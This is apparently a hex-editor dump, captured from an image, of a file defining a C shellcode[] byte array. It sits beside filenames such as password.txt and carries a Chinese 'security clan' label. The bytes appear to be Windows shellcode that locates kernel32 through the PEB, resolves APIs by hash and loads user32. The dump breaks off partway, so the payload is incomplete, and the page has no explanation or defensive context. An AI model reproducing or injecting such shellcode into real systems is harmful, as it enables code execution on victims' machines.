 password.txt shellcode.txt 321.txt shellcode.txt
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00000000 63 68 61 72 20 73 68 65 6C 6C 63 6F 64 65 5B 5D char shellcode[]
00000016 20 3D 20 7B 0A 09 22 5C 78 66 63 5C 78 36 38 5C = { "\xfc\x68\
00000032 78 36 61 5C 78 30 61 5C 78 33 38 5C 78 31 65 5C x6a\x0a\x38\x1e\
00000048 78 36 38 5C 78 36 33 5C 78 38 39 5C 78 64 31 5C x68\x63\x89\xd1\
00000064 78 34 66 5C 78 36 38 5C 78 33 32 5C 78 37 34 5C x4f\x68\x32\x74\
00000080 78 39 31 5C 78 30 63 22 0A 09 22 5C 78 38 62 5C x91\x0c" "\x8b\
00000096 78 66 34 5C 78 38 64 5C 78 37 65 5C 78 66 34 5C xf4\x8d\x7e\xf4\
00000112 78 33 33 5C 78 64 62 5C 78 62 37 5C 78 30 34 5C x33\xdb\xb7\x04\
00000128 78 32 62 5C 78 65 33 5C 78 36 36 5C 78 62 62 5C x2b\xe3\x66\xbb\
00000144 78 33 33 5C 78 33 32 5C 78 35 33 22 0A 09 22 5C x33\x32\x53" "\
00000160 78 36 38 5C 78 37 35 5C 78 37 33 5C 78 36 35 5C x68\x75\x73\x65\
00000176 78 37 32 5C 78 35 34 5C 78 33 33 5C 78 64 32 5C x72\x54\x33\xd2\
00000192 78 36 34 5C 78 38 62 5C 78 35 61 5C 78 33 30 5C x64\x8b\x5a\x30\
00000208 78 38 62 5C 78 34 62 5C 78 30 63 5C 78 38 62 22 x8b\x4b\x0c\x8b"
00000224 0A 09 22 5C 78 34 39 5C 78 31 63 5C 78 38 62 5C "\x49\x1c\x8b\
00000240 78 30 39 5C 78 38 62 5C 78 36 39 5C 78 30 38 5C x09\x8b\x69\x08\
00000256 78 61 64 5C 78 33 64 5C 78 36 61 5C 78 30 61 5C xad\x3d\x6a\x0a\
00000272 78 33 38 5C 78 31 65 5C 78 37 35 5C 78 30 35 5C x38\x1e\x75\x05\
00000288 78 39 35 22 0A 09 22 5C 78 66 66 5C 78 35 37 5C x95" "\xff\x57\
00000304 78 66 38 5C 78 39 35 5C 78 36 30 5C 78 38 62 5C xf8\x95\x60\x8b\
00000320 78 34 35 5C 78 33 63 5C 78 38 62 5C 78 34 63 5C x45\x3c\x8b\x4c\
00000336 78 30 35 5C 78 37 38 5C 78 30 33 5C 78 63 64 5C x05\x78\x03\xcd\
00000352 78 38 62 5C 78 35 39 22 0A 09 22 5C 78 32 30 5C x8b\x59" "\x20\
00000368 78 30 33 5C 78 64 64 5C 78 33 33 5C 78 66 66 5C x03\xdd\x33\xff\
00000384 78 34 37 5C 78 38 62 5C 78 33 34 5C 78 62 62 5C x47\x8b\x34\xbb\
00000400 78 30 33 5C 78 66 35 5C 78 39 39 5C 78 30 66 5C x03\xf5\x99\x0f\
00000416 78 62 65 5C 78 30 36 5C 78 33 61 22 0A 09 22 5C xbe\x06\x3a" "\
00000432 78 63 34 5C 78 37 34 5C 78 30 38 5C 78 63 31 5C xc4\x74\x08\xc1\
00000448 78 63 61 5C 78 30 37 5C 78 30 33 5C 78 64 30 5C xca\x07\x03\xd0\
00000464 78 34 36 5C 78 65 62 5C 78 66 31 5C 78 33 62 5C x46\xeb\xf1\x3b\
00000480 78 35 34 5C 78 32 34 5C 78 31 63 5C 78 37 35 22 x54\x24\x1c\x75"
00000496 0A 09 22 5C 78 65 34 5C 78 38 62 5C 78 35 39 5C "\xe4\x8b\x59\
安全族